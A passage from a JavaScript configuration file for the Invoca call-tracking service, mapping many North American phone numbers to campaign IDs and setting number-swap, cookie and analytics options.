  "+14405821200": "9807950",
  "+16518154700": "9832601",
  "+14403385005": "9832608",
  "+12033939149": "7952207",
  "+18028245540": "9797610",
  "+14162417191": "campaign_116",
  "+16138310225": "campaign_117",
  "+15196606271": "campaign_118",
  "+15195709341": "campaign_119",
  "+19053844125": "campaign_120",
  "+19058223800": "campaign_121",
  "+14162489644": "campaign_122",
  "+19055295795": "campaign_123",
  "+17053271955": "campaign_124",
  "+19057070269": "campaign_125",
  "+16045252503": "campaign_126",
  "+16042648737": "campaign_127",
  "+12504778733": "campaign_128",
  "+12507561288": "campaign_129",
  "+12508016077": "campaign_130",
  "+14032505353": "campaign_131",
  "+13066528733": "campaign_132",
  "+17056451965": "campaign_133",
  "+19056816363": "campaign_134",
  "+12897711321": "campaign_135",
  "+15192451019": "campaign_136",
  "+15197391378": "campaign_137",
  "+15197541680": "campaign_138",
  "+19704843635": "campaign_80",
  "+12078280110": "campaign_81",
  "+14123176142": "campaign_82",
  "+12486610065": "campaign_83",
  "+15072868733": "campaign_84",
  "+18314628233": "campaign_85",
  "+12109812870": "campaign_86",
  "+13032488733": "campaign_87",
  "+19784611768": "campaign_90",
  "+14042995555": "campaign_92",
  "+17046887237": "campaign_93",
  "+17206024893": "campaign_95",
  "+16306921100": "campaign_96",
  "+16305450606": "5076359",
  "+18473824120": "campaign_98",
  "+13124927206": "campaign_99",
  "+18154774414": "campaign_100",
  "+17347381199": "campaign_101",
  "+16158499007": "campaign_103",
  "+17036611700": "campaign_104",
  "+17039228733": "campaign_105",
  "+19143458733": "campaign_108",
  "+12039676900": "campaign_109",
  "+12032881629": "campaign_112",
  "+15124514986": "campaign_54",
  "+16152548733": "campaign_55",
  "+15633550701": "campaign_56",
  "+13149615440": "campaign_57",
  "+19134518733": "campaign_58",
  "+17635539740": "campaign_59",
  "+12106980515": "campaign_60",
  "+19726698980": "campaign_61",
  "+17139738733": "campaign_62",
  "+13037509273": "campaign_63",
  "+17204408733": "campaign_64",
  "+13037613052": "campaign_65",
  "+17022515514": "campaign_67",
  "+16504755400": "campaign_68",
  "+15128175300": "campaign_69",
  "+16192295000": "campaign_70",
  "+14154689180": "campaign_71",
  "+19258559974": "campaign_72",
  "+17079270412": "campaign_73",
  "+12068298500": "campaign_74",
  "+14084533389": "campaign_75",
  "+19164435500": "campaign_76",
  "+14254628829": "campaign_77",
  "+13034492525": "campaign_78",
  "+15032872282": "campaign_79",
  "+17139656037": "campaign_66",
  "+15135751733": "campaign_27",
  "+13178494760": "campaign_28",
  "+13307992966": "campaign_29",
  "+13308991550": "campaign_30",
  "+17084605559": "campaign_31",
  "+16144714144": "campaign_32",
  "+12483719007": "campaign_33",
  "+17344598690": "campaign_34",
  "+12625211860": "campaign_35",
  "+18473943903": "campaign_36",
  "+14147161086": "campaign_37",
  "+18474268889": "campaign_38",
  "+16303237220": "campaign_39",
  "+16302939336": "campaign_40",
  "+15867839311": "campaign_41",
  "+18477827170": "campaign_42",
  "+18474549119": "campaign_43",
  "+18655220533": "campaign_44",
  "+13366651700": "campaign_45",
  "+19194608733": "campaign_46",
  "+17045968065": "campaign_47",
  "+17704517911": "campaign_48",
  "+14073318020": "campaign_49",
  "+19013778733": "campaign_50",
  "+13142277545": "campaign_51",
  "+12394039665": "campaign_53",
  "+15085482662": "campaign_2",
  "+15166716466": "campaign_1",
  "+17166842700": "campaign_3",
  "+15854367767": "campaign_4",
  "+16102654444": "campaign_6",
  "+14108223220": "campaign_9",
  "+19732676754": "campaign_10",
  "+15187859417": "campaign_11",
  "+13026540224": "campaign_14",
  "+13018696884": "campaign_15",
  "+18042882602": "campaign_17",
  "+13043458733": "campaign_20",
  "+14195319737": "campaign_22",
  "+13309284911": "campaign_25",
  "+12155914180": "campaign_5",
  "+17247468852": "campaign_12",
  "+17804338733": "4781697",
  "+17244448733": "campaign_13",
  "+17033279060": "campaign_16",
  "+16123922405": "campaign_21",
  "+14404394770": "campaign_24",
  "+14406028733": "campaign_26",
  "+16514518907": "campaign_91",
  "+19195889663": "5851036",
  "+14409739449": "campaign_23",
  "+16309126933": "9960431",
  "+18479797174": "9960437",
  "+16363361236": "9960436",
  "+12079105987": "9960432",
  "+16127782727": "9960433"
};

var organicSources = true;

var reRunAfter = null;

var requiredParams = null;

var resetCacheOn = ['gclid', 'utm_source', 'utm_medium'];

var waitFor = 0;

var customCodeIsSet = (function() {
  Invoca.Client.customCode = function(options) {
    options.integrations.googleAnalytics = true;

// Campaign Routing by Number to Replace
var customNumberToReplace = {

};

options.numberToReplace = Invoca.PNAPI.extend({}, customNumberToReplace, options.numberToReplace);
return options;
  };

  return true;
})();

var generatedOptions = {
  active:              true,
  autoSwap:            false,
  cookieDays:          cacheLifetimeDays,
  country:             null,
  dataSilo:            "us",
  defaultCampaignId:   defaultCampaignId,
  destinationSettings: destinationSettings,
  disableUrlParams:    ['ga4_api_key','ga4_measurement_id'],
  doNotSwap:           [],
  integrations:        automaticIntegrations,
  maxWaitFor:          waitFor,
  networkId:           networkId || null,
  numberToReplace:     numbersToReplace,
  organicSources:      organicSources,
  poolParams:          {},
  reRunAfter:          reRunAfter,
  requiredParams:      requiredParams,
  resetCacheOn:        resetCacheOn,
  waitForData:         customDataWaitForConfig,
  waitForDataAnonymousFunctions:  customDataWaitForConfigAnonymousFunctions
};

Invoca.Client.startFromWizard(generatedOptions);

})(2149);
